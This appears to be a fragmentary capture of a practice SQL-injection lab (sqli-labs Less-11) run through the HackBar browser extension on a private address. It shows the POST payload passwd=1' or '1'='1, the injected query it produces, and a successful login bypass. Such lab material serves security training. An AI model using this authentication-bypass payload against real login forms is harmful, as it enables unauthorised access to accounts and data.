 Submit
你的sql语句是：SELECT username, password FROM users WHERE username='a' and
password='1' or '1'='1' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar
Load URL http://172.16.60.103/sql-labs/Less-11/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data uname=a&passwd=1' or '1'='1